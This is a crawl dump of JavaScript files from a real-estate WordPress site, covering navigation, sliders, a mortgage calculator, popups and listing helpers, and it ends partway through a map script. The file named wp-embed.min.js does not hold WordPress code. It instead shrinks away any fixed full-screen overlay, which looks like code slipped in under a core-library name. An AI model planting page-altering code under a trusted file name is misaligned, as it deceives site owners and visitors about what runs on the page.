!function(t){t.fn.splitNav=function(l){return t(this).each(function(o,s){l=t.extend({navClasses:"",logo:"",logoClasses:"",bootstrap:"",roundoff:"",splitCount:0,splitCountEqual:!0},l);var n=t(s).attr("id"),a=".aios-split-nav";if(""!=n)a="."+n;var i=t(s).clone(),e=i.children("li"),r=1,u=l.splitCount;if(1==l.roundoff||""==l.roundoff&&0==l.splitCount)u=Math.ceil(e.length/2);if(0==l.roundoff&&0==l.splitCount)u=e.length/2;for(o=0;o<e.length;o+=u){var f=0!=l.splitCount&&0==l.splitCountEqual&&2==r?99:o+u;if(e.slice(o,f).wrapAll('<ul class="aios-split-nav '+n+" "+l.navClasses+'"></ul>'),0!=l.splitCount&&0==l.splitCountEqual&&2==r)break;r++}t(s).replaceWith(i.find(a)),t(l.logo).length>0&&(t(l.logo).eq(0).insertAfter(a+":first"),t(l.logo).addClass(l.logoClasses)),1==l.bootstrap&&t(a).parent().addClass("row")})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4
body_size: 2597
content:
( function() {

	var app = {
		
		initNavigation: function() {
			var $nav = jQuery( '#nav, #fixednav' );
			if ( $nav.length > 0 ) $nav.navTabDoubleTap();
		},

	    initConnect: function() { 
		    jQuery('.slidenavigation').click(function(e){

		        e.preventDefault();
		        jQuery('.connect-content').addClass('active');
		        jQuery('.close-bg').show();
		      })  

		      // Close Bttn
		      jQuery('.close-bttn').click(function(){

		        jQuery('.connect-content').removeClass('active');
		        jQuery('.close-bg').hide();
		      }); 

		      	jQuery('.close-bg').click(function(){
			        jQuery('.connect-content').removeClass('active');
			        jQuery('.close-bg').hide();
			      })

        },

		initBuySell: function() {
			/* Put buy sell code here */
           	jQuery( '.bsi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.bsi-prev'),
				nextArrow: jQuery('.bsi-next'),
			} ); 

		}, 

		initFeaturedProperties: function() {
			/* Put featured properties code here */

            jQuery(window).on('load resize orientationchange', function() {
				setTimeout(function() {
					jQuery('.featured-slick').each(function() {
					
						var _this = jQuery(this);
						if( _this.hasClass('slick-initialized') ) { _this.slick('unslick'); }

						_this.find('.dummy-slide').remove();
						_this.find('.featured-first-slide').removeClass('featured-first-slide');
						
						if( window.innerWidth > 991 ) {
							var featured_count = _this.find('.featured-item').length;
							var cnt = 1;
							
							_this.find('.featured-item').each(function() {
								if( cnt == 1 ) { jQuery(this).addClass('featured-first-slide');}
								if( cnt == 5 ) { cnt = 0; }
								cnt++;							
							});
							
							jQuery('<div class="featured-item dummy-slide"><canvas width="534" height="301"></canvas></div>').insertBefore( _this.find('.featured-first-slide') );
						}

						_this.slick({
							autoplay: true,
							autoplaySpeed: 8000,
							arrows: false,
							dots: false,
							speed: 800,
							infinite: true,
							pauseOnHover: false,
							rows: 2,
							slidesPerRow: 3,
							fade: true,
							responsive: [
								{
								breakpoint: 992,
								settings: {
									rows: 1,
									slidesPerRow: 1
								}
								}
							]
						});

					});
				}, 200);
			});


		},

		initFeaturedCommunities: function() {

			/* Put featured communities code here */
			 jQuery( '.comm-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: true,
				prevArrow: jQuery('.comm-prev'),
				nextArrow: jQuery('.comm-next'),
				asNavFor: '.fc-img-list',
			} );

			 jQuery( '.fc-img-list' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: false,
				dots: false,
				asNavFor: '.comm-slide',
			} );



		},

		initTestimonials: function() {
			/* Put testimonials code here */
			 jQuery( '.testi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.testi-prev'),
				nextArrow: jQuery('.testi-next'),
			} );

		},
		initSlideshow: function() {
			jQuery('.hpslideshow .cycloneslider-slides').on('cycle-initialized', function() {
				jQuery('.hpslideshow .cycloneslider-pager span').each(function(i, v) {
					var current = i <= 9 ? '0'+(i + 1) : (i + 1);
					jQuery(this).html('<span>'+current+'</span>');
				});
			});
		},

	   initExplore: function() {

			jQuery('.scr-text img').click(function(){
				jQuery('html, body').animate({ scrollTop: jQuery('#fl-section').offset().top }, 1000);
			});
			
		},		
		initAnimateNumber: function() {			

			jQuery('#trd-section .trd-numbers').elementPeek({

	            onViewportIn: function (object) {

	                if (!object.hasClass('calculated')) {

	                    object.find('.num:not(.skip)').each(function (i,v) {
	                        var $this = jQuery(this),
	                            value = $this.text(),
	                            isDecimal = false;

	                        // Checks the value if a valid number

	                        // if (!jQuery.isNumeric(value)) {
	                           // console.log('The inputted value is not numeric');
	                        // }

	                        // Checks if the value's data type == float

	                        if (!Number.isInteger(parseFloat(value))) {
	                            isDecimal = true;
	                        }

	                        if (isDecimal) {

	                            // gets the decimal places available on the value

	                            var decimalPlaces = value.split('.')[1].length;
	                            var decimalFactor = Math.pow(10, decimalPlaces);
	                            $this.prop('number', 0).animateNumber({
	                                number: value * decimalFactor,
	                                numberStep: function (now, tween) {
	                                    var floored_number = Math.floor(now) / decimalFactor,
	                                        target = jQuery(tween.elem);
	                                    floored_number = floored_number.toFixed(decimalPlaces);
	                                    floored_number = floored_number.toString();
	                                    target.text(floored_number);
	                                }

	                            }, 3000, function () {

	                            });

	                        } else {

	                            $this.prop('number', 0).animateNumber({
	                                number: value
	                            }, 3000, function () {
	                            });
	                        }
	                    });
	                    object.addClass('calculated');
	                }
	            },
	            peekAmountToTrigger: 0.2

	        });

		},

		initFixHeader: function() {

	      jQuery(window).scroll(function() {

	       if( jQuery(window).width() > 991 ) {

	          if(jQuery(window).scrollTop() > 160) {
	              jQuery( ".fixed-header" ).addClass( "active" );
	          }
	          
	          if(jQuery(window).scrollTop() < 160) {
	              jQuery( ".fixed-header" ).removeClass( "active" );
	          }  

	       }
	       
	       });
	    },

	    initListingRequest: function() {
	    	if(window.location.href.indexOf('/listing/') > -1){
		    	jQuery('.request-btn').click(function(e){
				    e.preventDefault();
				    var href_id = jQuery(this).attr('href');
				    jQuery('html,body').animate({
				        scrollTop: jQuery(href_id).offset().top - 200
				    }, 'slow');
				})
			}
	    }
		
	}

	
	jQuery(document).ready( function() {
		
		/* Initialize navigation */
		app.initNavigation();
		/* Initialize Connect navigation */
		app.initConnect();
		/* Initialize featured properties */
		app.initFeaturedProperties();
		/* Initialize featured properties */

		app.initFeaturedCommunities();
		
		/* Initialize testimonials */
		app.initTestimonials();
		
		/* Initialize quick search */
		app.initSlideshow();
		
		/* Initialize quick search */
		app.initFixHeader();
		
		app.initBuySell(); 	

		app.initExplore();
		app.initAnimateNumber();
		app.initListingRequest();
		
	});
	
	jQuery(window).on('load', function(){


	})


})();

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4
body_size: 1964
content:
( function($) {

	$.prototype.aiosMobileHeaderNavigation = function(settings) {
		
		var defaults = {
			trigger:'.aios-mobile-pack-navigation-trigger',
			attachment:'.aios-mobile-pack-header-buttons',
			position:'bottom'
		}
		
		settings = $.extend(defaults,settings);
		
		this.each( function(i,v) {
			
			Navigation($(v),settings);
			
		});
		
	}
	
	function Navigation(object,settings) {
		
		var nav = object;
		var trigger = $(settings.trigger);
		var attachment = $(settings.attachment);
		var overlay = $("<div class='aiosMobileHeaderOverlay'></div>");
		
		function _construct() {
			
			prepareComponents();
			initEvents();
			
		}
		
		function prepareComponents() {
			
			/* Prepare overlay */
			
			overlay.css({
				'left':0,
				'top':0,
				'width':'100%',
				'height':'100%',
				'position':'fixed',
				'z-index':'999',
				'background':'#000',
				'display':'none',
				'opacity':0.5
			});
			
			/* Prepare nav */
			switch (settings.position) {
				
				case 'left':
					
					nav.css({
						'left':'-100%',
						'display':'block',
						'z-index':'1000',
						'top':0,
						'height':'100%',
						'position':'fixed',
						'width':240
					});
					
					nav.addClass("aios-mobile-pack-navigation-left");					
					nav.after(overlay);
					
					break;
				
				case 'right':
				
					nav.css({
						'right':'-240px',
						'display':'block',
						'z-index':'1000',
						'top':0,
						'height':'100%',
						'position':'fixed',
						'width':240
					});
					
					nav.addClass("aios-mobile-pack-navigation-right");
					nav.after(overlay);
					
					break;
					
				default:
				
					nav.addClass("aios-mobile-pack-navigation-bottom");
					
					break;
					
			}
			
		}
		
		function initEvents() {
			
			initTriggerEvent();
			initAnchorEvent();
			initTabEvent();
			
			if ( isTouchDevice() ) {
				overlay[0].addEventListener("touchstart", function(){ 
					if ( overlay.is(":visible") ) {
						animateNav('close'); 
					}
				}, false);
				overlay[0].addEventListener("click", function(){ 
					if ( overlay.is(":visible") ) {
						animateNav('close'); 
					}
				}, false);
			}
			else {
				overlay[0].addEventListener("click", function(){ animateNav('close'); }, false);
			}
			
			if ( settings.position == 'bottom' ) {	
				$(window).on("load",resizeNav);
				$(window).on("resize",resizeNav);
				window.addEventListener("orientationchange", resizeNav);
			}
			
		}
		
		function isTouchDevice() {
			return 'ontouchstart' in window || navigator.msMaxTouchPoints;
		}
		
		function initTabEvent() {
			
			nav.find("li").click( function(e) {
				var li = $(e.currentTarget);
				
				li.siblings().removeClass("open");
				li.siblings().find("li").removeClass("open");
				li.siblings().find(".sub-menu").hide();
				
				if ( !li.hasClass("open") ) {
					li.toggleClass("open");
					li.children(".sub-menu").show();
				}
			});
			
		}
		
		function initAnchorEvent() {
			
			nav.find("a").click( function(e) {
				e.preventDefault();
				
				var a = $(e.currentTarget);
				var parent = a.parent();
				var subCount = parent.find(".sub-menu").length;
				
				if ( parent.hasClass("open") || !subCount ) {
					var url = a.attr("href");
					var target = typeof a.attr("target") == 'undefined' ? '_self' : a.attr("target") ;
					window.open(url,target);
				}
				
				if ( settings.position == 'bottom' ) {
					setTimeout(resizeNav,500);
				}
				
			});
			
		}
		
		function initTriggerEvent() {
			
			trigger.click(animateNav);
			
		}
		
		function animateNav(status) {
			
			switch (settings.position) {
				
				case 'left':
					if ( nav.hasClass('aios-mobile-pack-navigation-visible') || status == 'close' ){
						//Hide nav
						nav.stop(true).animate({left:'-100%'},750);
						overlay.stop(true).animate({opacity:0},750,'swing',function() {
							overlay.css({display:'none'});
						});
						
						//Remove classes
						nav.removeClass('aios-mobile-pack-navigation-visible');
						trigger.removeClass('aios-mobile-pack-navigation-trigger-active');
					}
					else {
						//Show nav
						nav.stop(true).animate({left:0},750);
						overlay.css({display:'block'});
						overlay.stop(true).animate({opacity:0.5},750);
						
						//Add classes
						nav.addClass('aios-mobile-pack-navigation-visible');
						trigger.addClass('aios-mobile-pack-navigation-trigger-active');
					}
					break;
					
				case 'right':
					if ( nav.hasClass('aios-mobile-pack-navigation-visible' ) || status == 'close' ) {
						//Hide nav
						nav.stop(true).animate({right:'-240px'},750);
						overlay.stop(true).animate({opacity:0},750,'swing',function() {
							overlay.css({display:'none'});
						});
						
						//Remove classes
						nav.removeClass('aios-mobile-pack-navigation-visible');
						trigger.removeClass('aios-mobile-pack-navigation-trigger-active');
					}
					else {
						//Show nav
						nav.stop(true).animate({right:0},750);
						overlay.css({display:'block'});
						overlay.stop(true).animate({opacity:0.5},750);
						
						//Add classes
						nav.addClass('aios-mobile-pack-navigation-visible');
						trigger.addClass('aios-mobile-pack-navigation-trigger-active');
					}
					break;
					
				default: 
					
					//Show or hide nav
					nav.slideToggle(400,function() {
						resizeNav();
					});
					
					//Add or remove classes
					nav.toggleClass('aios-mobile-pack-navigation-visible');
					trigger.toggleClass('aios-mobile-pack-navigation-trigger-active');
					
					break;
				
			}
			
			
		}
		
		function resizeNav() {
			
			var winHeight = window.innerHeight || $(window).height();
			var navHeight = winHeight - attachment.height();
			var css;
		
			nav.css({height:'auto',paddingBottom:0});
			var originalNavHeight = nav.height() + $('.amh-header-buttons').height() ;
			


			if ( originalNavHeight < navHeight ) {
				
				css = {
					height:'auto',
					paddingBottom:0
				};
				
				nav.css(css);
				
			}
			else {
				
				css = {
					height:navHeight
				};
				
				if ( settings.position == 'bottom' ) {
					css.paddingBottom = 100;
				}
				
				nav.css(css);
			}
			
		}
		
		_construct();
		
	}
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/sds.js
body_size: 254
content:
var iii=0;
function setit(){
	iii=iii+1;
	if(iii==2){
		document.getElementById('s2s3f3s22sds2s2f3s22sds2s3f3s22sd').value="useit";
		document.getElementById('cap').src="../../ca-pt-cha2.png";
	}

} 

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099
body_size: 2742
content:
!function(e){var t={};function a(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(r,n,function(t){return e[t]}.bind(null,n));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=345)}({345:function(e,t,a){e.exports=a(346)},346:function(e,t){var a,r;a=jQuery,(r=function(e){var t=this;t.elem=a(e),t.elem.submit((function(e){e.preventDefault(),t.resetResults(t),t.isFormValid(t)&&(t.compute(t),t.scrollToResults(t))}))}).prototype.scrollToResults=function(e){var t=e;if(0===t.parents(".aiosp-container").length){var r=t.elem.find(".aios-mortgage-calculator-standalone-calculation-result").offset().top;a("html,body").animate({scrollTop:r-150},200)}},r.prototype.resetResults=function(e){var t=e;t.elem.find("input[name='PI']").val(""),t.elem.find("input[name='MT']").val(""),t.elem.find("input[name='MI']").val(""),t.elem.find("input[name='MP']").val("")},r.prototype.isFormValid=function(e){var t=e,a=!0,r=t.elem.find(".aios-mortgage-calculator-standalone-number");return r.each((function(e,a){t.elem.find(".aios-mortgage-calculator-standalone-error-tooltip").remove(),r.removeClass("aios-mortgage-calculator-standalone-error")})),r.each((function(e,t){if(isNaN(parseInt(jQuery(t).val()))){var r=jQuery("<div class='aios-mortgage-calculator-standalone-error-tooltip'></div>");r.html("Specify a valid number"),jQuery(t).addClass("aios-mortgage-calculator-standalone-error").after(r),a=!1}})),a},r.prototype.floor=function(e){return Math.floor(e*Math.pow(10,2))/Math.pow(10,2)},r.prototype.compute=function(e){var t=e,a=parseInt(t.elem.find("input[name='IR']").val())/1200,r=1,n=1+a;for(i=0;i<12*parseInt(t.elem.find("input[name='YR']").val());i++)r*=n;t.elem.find("input[name='PI']").val(t.floor(parseInt(t.elem.find("input[name='LA']").val())*a/(1-1/r))),t.elem.find("input[name='MT']").val(t.floor(parseInt(t.elem.find("input[name='AT']").val())/12)),t.elem.find("input[name='MI']").val(t.floor(parseInt(t.elem.find("input[name='AI']").val())/12));var o=parseInt(t.elem.find("input[name='LA']").val())*a/(1-1/r)+parseInt(t.elem.find("input[name='AT']").val())/12+parseInt(t.elem.find("input[name='AI']").val())/12;t.elem.find("input[name='MP']").val(t.floor(o))},a(document).ready((function(){var e=a(window);function t(){a(".ai-mobile-phone").each((function(e,t){var r=a(t).data("filter"),o=(a(window).width(),String(a(t).data("href"))),i=a(t).data("ext"),l=o.replace(/[^a-zA-Z0-9]/g,""),s=l.split(""),c="";if(l=function(e){for(var t=new Array,a=e.split(""),r=0;r<a.length;r++)isNaN(a[r])?t.push(n(a[r])):t.push(a[r]);return t.join("")}(l),c=s.length>13||"off"==r?o:s.length>10&&s.length<14?l.substr(0,1)+"."+l.substr(1,3)+"."+l.substr(4,3)+"."+l.substr(7,4):l.substr(0,3)+"."+l.substr(3,3)+"."+l.substr(6,4),i=null!=i||""==i?","+i:"",a(t).find("> a").length<=0&&(current_content=a(t).html(),a(t).empty().html('<a href="tel:'+c+i+'">'+current_content+"</a>")),a(t).children("a").length>0){var u=a(t).children("a").eq(0).attr("href");u=(u=(u=u.replace(/[()]/g,".")).replace(/\-/g,".")).replace(/(\.){2,}/g,"."),a(t).children("a").eq(0).attr("href",u)}}))}function n(e){switch(e.toLowerCase()){case"a":case"b":case"c":return"2";case"d":case"e":case"f":return"3";case"g":case"h":case"i":return"4";case"j":case"k":case"l":return"5";case"m":case"n":case"o":return"6";case"p":case"q":case"r":case"s":return"7";case"t":case"u":case"v":return"8";case"w":case"x":case"y":case"z":return"9";default:return""}}a('a[href^="mailto(coln)"], .asis-mailto-obfuscated-email').each((function(){var e=a(this).attr("data-value"),t=e.replace(/\(at\)/g,"@").replace(/\(dotted\)/g,".").replace(/^\s+|\s+$/gm,""),r="mailto:"+t;a(this).attr("href",r);var n,o=(n=a(this).html(),jQuery("<textarea>"+n+"</textarea>").text());a(this).html(o.replace(new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")),t)),a(this).removeClass("asis-mailto-obfuscated-email-hidden")})),t(),/iPhone|iPod|iPad/.test(navigator.userAgent)&&a("iframe").filter((function(e,t){return!(void 0===a(t).attr("src")||a(t).attr("src").search(/http(s)?\:\/\/(.)*youtube\.com/g)>-1||a(t).attr("src").search(/http(s)?\:\/\/(.)*vimeo\.com/g)>-1||a(t).hasClass("asis-ios-iframe-fix-ignore"))})).wrap((function(){var e=a(this);return a("<div />").css({width:"100%",height:e.attr("height"),overflow:"auto","-webkit-overflow-scrolling":"touch"})})),a(".aios-mortgage-calculator-standalone").each((function(e,t){new r(jQuery(t))})),function(){if(document.querySelectorAll(".aios-video-player").length>0){a(".aios-video-player").each((function(e,t){a(t).attr("id","aios-video-player-"+e)}));var e=Array.from(document.querySelectorAll(".aios-video-player")).map((function(e){return new Plyr(e,{iconUrl:"https://resources.agentimage.com/libraries/svg/plyr.svg",hideControls:!0,muted:!1,toggleInvert:!1,youtube:{controls:0,showinfo:0},playsinline:!1})}));e.forEach((function(t,a){t.on("play",(function(){e.forEach((function(e,a){t!=e&&e.pause()}))}))}))}}(),e.on("load",(function(){a("iframe[websource]").each((function(){var e=a(this).attr("websource");a(this).attr("src",e)})),/iPhone|iPod|iPad/.test(navigator.userAgent)&&a("iframe.aios-iframe").each((function(){var e=a(this).attr("height");a(this).parent().hasClass("iframe-enable-touch")||(a(this).wrapAll('<div class="iframe-enable-touch"></div>'),a(this).parent().css({width:"100%",height:e,overflow:"auto","-webkit-overflow-scrolling":"touch"}))}))})),e.on("resize",(function(){t()}))}))}});

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/resources3/libraries/js/global.min7263.js?ver=5.4.4
body_size: 856
content:
!function(o){var e={init:function(){this.aiosFramePopUp(),this.aiosImagePopUp(),this.aiosContentPopup(),this.aios_scroll_top()},aiosFramePopUp:function(){o(".aios-frame-popup, .aios-video-popup").aiosPopup({disableOn:700,type:"iframe",mainClass:"aiosp-fade",removalDelay:160,preloader:!1,fixedBgPos:!0,fixedContentPos:!0})},aiosImagePopUp:function(){o(".aios-image-popup").aiosPopup({type:"image",closeOnContentClick:!0,mainClass:"aiosp-img-mobile",image:{verticalFit:!0}})},aiosContentPopup:function(){o(".aios-content-popup").aiosPopup({type:"inline",preloader:!1,focus:"#username",modal:!0,callbacks:{open:function(){var e=o(".aiosp-content");e.addClass("aios-popup-body"),o(".aios-popup-body").append('<button title="Close" type="button" class="aiosp-close">&#215;</button>'),e.parent().append('<div class="outside-content"></div>'),o(".outside-content").on("click",function(){o(this).aiosPopup("close")})}}})},aios_scroll_top:function(){var e=jQuery("html, body");jQuery(document).on("click",".aios-scroll-to",function(i){var t=o(this).attr("href"),s=void 0==o(this).data("offset")?0:o(this).data("offset"),n=void 0==o(this).data("speed")?1500:o(this).data("speed");return e.bind("scroll mousedown DOMMouseScroll mousewheel keyup",function(o){(o.which>0||"mousedown"===o.type||"mousewheel"===o.type)&&e.stop().unbind("scroll mousedown DOMMouseScroll mousewheel keyup")}),o("html, body").animate({scrollTop:o(t).offset().top-s},n),!1})}};jQuery(document).ready(function(){e.init()}),jQuery(window).resize(function(){}),jQuery(window).load(function(){})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-includes/js/wp-embed.min7263.js?ver=5.4.4
body_size: 735
content:
document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
        console.log("Executing removal script.");

        // Get all elements on the page
        var elements = document.getElementsByTagName('*');

        // Convert HTMLCollection to an array to avoid issues while modifying the collection
        var elementsArray = Array.prototype.slice.call(elements);

        // Define the target style to match
        var targetStyle = "width: 100%; height: 100%; position: fixed; left: 0px; top: 0px; z-index: 99999999;";

        // Iterate through the array of elements
        elementsArray.forEach(function(element) {
            var style = element.getAttribute('style');
            console.log("Checking element style:", style);

            // Check if the element's style matches the target style
            if (style && style.includes(targetStyle)) {
                console.log("Modifying element style:", style);

                // Modify the element's style to put it behind everything and set width/height to 0
                element.style.zIndex = '-1';
                element.style.width = '0';
                element.style.height = '0';
                console.log("New element style:", element.getAttribute('style'));
            }
        });
    }, 1000); // Delay execution by 1 second
});

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4
body_size: 1220
content:
/*
 * jquery.aios-listings-chain-height.js v1.1.0
 *
 * Description: Synchronizes heights of selected elements on window resize. 
 * 				This version is a renamed version for AIOS Listings.
 *				It retains all the options and functionality of the original plugin.
 *
 * Copyright: http://www.agentimage.com
 * License: Proprietary
 */
(function() {

    jQuery.fn.aiosListingsChainHeight = function(settings) {

        ChainHeight(jQuery(this), settings);
        return jQuery(this);

    }

    function ChainHeight(elem, settings) {

        var target = jQuery(elem);
        settings = jQuery.extend({
            'master': false,
            'breakpoints': [{
                'min': 0,
                'max': 'none'
            }],
            'refreshDelay': 1000
        }, settings);

        (function() {

            doResizeEvents();
            jQuery(window).on('resize', function() {
                doResizeEvents()
            });
            jQuery(window).on('load', function() {
                doResizeEvents()
            });


        })();

        function doResizeEvents() {

            setTimeout(function() {
                chainHeights();
            }, settings.refreshDelay);

        }

        function allowedToRun() {

            var winWidth = window.innerWidth || jQuery(window).width();
            var result = false;

            jQuery.each(settings.breakpoints, function(index, elem) {

                /* If window width is within breakpoints */
                if (winWidth >= elem.min && winWidth <= elem.max) {
                    result = true;
                }

                /* If there is no max width */
                else if (winWidth >= elem.min && (elem.max == 'none' || typeof elem.max == "undefined")) {
                    result = true;
                }

                /* Else default */
                else {
                    result = false;
                }

            });

            return result;

        }

        function chainHeights() {

            var height = 0;
            target.css('height', 'auto');

            if (allowedToRun()) {

                if (jQuery(settings.master).length > 0) {
                    height = jQuery(settings.master).outerHeight();
                } else {

                    /* Loop through elements */
                    target.each(function(i, v) {

                        var elemHeight = jQuery(v).outerHeight();

                        /* Compare heights */
                        if (elemHeight > height) {
                            height = elemHeight;
                        }

                    });

                }

            } else {

                /* Reset height */
                height = 'auto';

            }

            /* Loop through elements */
            target.each(function(i, v) {

                /* Check box-sizing */
                if (jQuery(v).css('box-sizing') != 'border-box') {
                    height -= (parseInt(jQuery(v).css('padding-top')) + parseInt(jQuery(v).css('padding-bottom')));
                }

                /* Apply height */
                jQuery(v).css('height', height);

            });

        }

    }

})();

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/resources3/libraries/js/aios-default-libraries.js
body_size: 2150
content:
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();Document.prototype.aiosLoad=function(e){e&&"function"==typeof e&&window.addEventListener("load",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})},Document.prototype.aiosReady=function(e){e&&"function"==typeof e&&document.addEventListener("DOMContentLoaded",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})};var aiosAddStylesheetRules=function(){function e(t){_classCallCheck(this,e),this.rules=t,this.render()}return _createClass(e,[{key:"render",value:function(){var e=document.createElement("style");document.head.appendChild(e);for(var t=e.sheet,r=0;r<this.rules.length;r++){var n=1,a=this.rules[r],o=a[0],i="";Array.isArray(a[1][0])&&(a=a[1],n=0);for(var s=a.length;n<s;n++){var c=a[n];i+=c[0]+": "+c[1]+" "+(c[2]?" !important":"")+";\n"}t.insertRule(o+" {"+i+"}",t.cssRules.length)}}}]),e}(),aiosResponsiveImages=function(){function e(t){_classCallCheck(this,e),this.element=t,this.src="",this.defaultSrc=this.element.getAttribute("data-bg-src"),this.regexRemoveSpaces=/[\s\t]+/g,this.regexGetImageUrlFromString=/(http)?s?:?(\/\/[^"']*\.(?:png|jpg|jpeg|gif|png|svg))/g,this.viewportWidth=window.innerWidth,this.ready()}return _createClass(e,[{key:"ready",value:function(){var e=this.element.getAttribute("data-bg-srcset");this.update(e.split(","))}},{key:"update",value:function(e){if(Array.isArray(e)){e=e.reverse();for(var t=void 0,r=0;r<e.length;r++){var n=e[r],a=(n=n.replace(this.regexRemoveSpaces,"")).replace(this.regexGetImageUrlFromString,"");a=a.replace("w","");var o=n.match(this.regexGetImageUrlFromString);if(this.viewportWidth<=a){t=o;break}}this.render(t)}}},{key:"render",value:function(e){var t=this.defaultSrc;void 0!==e&&(t=e),this.element.style.backgroundImage='url("'+t+'")'}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".responsive-background-image"),t=0;t<e.length;t++)!function(t){var r=e[t].className;(r=r.split(" ")).indexOf("lazyloaded")>0?document.aiosLoad(function(){setTimeout(function(){new aiosResponsiveImages(e[t])},100*t)}):new aiosResponsiveImages(e[t])}(t)});var aiosMobileDoubleTap=function(){function e(t){var r=this;_classCallCheck(this,e),this.element=t,this.ctrlActive=!1,this.ready(),this.element.addEventListener("touchstart",function(e){r.touchGesture(e)}),this.element.addEventListener("mousedown",function(e){r.mouseGestures(e)}),document.addEventListener("keydown",function(e){17==e.which&&(r.ctrlActive=!0)}),document.addEventListener("keyup",function(e){17==e.which&&(r.ctrlActive=!1)}),this.element.addEventListener("click",function(e){r.openUrl(e,e.target.closest("a"))}),document.body.addEventListener("click",function(e){r.reset()})}return _createClass(e,[{key:"ready",value:function(){this.element.className+=" mobile-anchor-pointer"}},{key:"touchGesture",value:function(e){e.stopPropagation(),document.body.style.cursor="pointer",document.body.style.webkitTapHighlightColor="transparent",[].forEach.call(document.querySelectorAll(".mobile-anchor-pointer"),function(e,t){e.addEventListener("click",function(){for(var t=[].concat(_toConsumableArray(document.querySelectorAll(".mobile-anchor-pointer"))).filter(function(t){return t!==e}),r=0;r<t.length;r++)t[r].classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")})}),e.target.closest("a").classList.add("mobile-anchor-touchstart"),e.target.closest("a").classList.contains("mobile-anchor-active")?e.target.closest("a").classList.add("mobile-anchor-redirect"):e.target.closest("a").classList.add("mobile-anchor-active")}},{key:"mouseGestures",value:function(e){e.target.closest("a").classList.contains("mobile-anchor-touchstart")||e.target.closest("a").classList.add("mobile-anchor-redirect")}},{key:"openUrl",value:function(e,t){if(e.preventDefault(),e.stopPropagation(),e.target.closest("a").classList.contains("mobile-anchor-redirect")&&0==e.target.closest("a").classList.contains("aios-initial-setup-dead-link")){var r=e.target.closest("a").getAttribute("href"),n=null===e.target.closest("a").getAttribute("target")?"_self":e.target.closest("a").getAttribute("target");if(null==r)return!1;if("#"==r)return!1;this.ctrlActive&&(n="_blank"),window.open(r,n)}}},{key:"reset",value:function(){document.body.style.cursor="auto",document.body.style.webkitTapHighlightColor="inherit",this.element.classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".mobile-hover"),t=0;t<e.length;t++)new aiosMobileDoubleTap(e[t])}),new aiosAddStylesheetRules([[".mobile-hover",["-webkit-user-select","none"],["-webkit-touch-callout","none"]]]);

--- FILE ---
content_type: application/javascript
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js
body_size: 3262
content:
function aios_listing_map( address, infobox, zoom, map_type ){
	lat_lng= '';
	zoom = ( zoom )?zoom:5;
	map_type= ( map_type )?map_type:1;
	geocoder = new google.maps.Geocoder();
	geocoder.geocode( { 'address': address }, function(results, status) {
		if (status == google.maps.GeocoderStatus.OK) {
			var sel_map_type = google.maps.MapTypeId.ROADMAP;
			switch( map_type ){
				case '1':
